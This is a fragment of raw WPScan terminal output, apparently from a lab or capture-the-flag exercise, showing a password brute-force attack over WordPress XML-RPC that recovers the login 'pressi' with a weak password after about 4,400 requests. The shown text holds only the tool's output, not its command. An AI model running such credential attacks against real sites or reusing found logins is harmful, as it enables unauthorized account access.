 [+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - pressi / dumbass
Trying pressi / caitlyn Time: 00:02:08 <
[!] Valid Combinations Found:
| Username: pressi, Password: dumbass
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Nov 16 11:04:58 2024
[+] Requests Done: 4422
[+] Cached Requests: 9
[+] Data Sent: 1.908 MB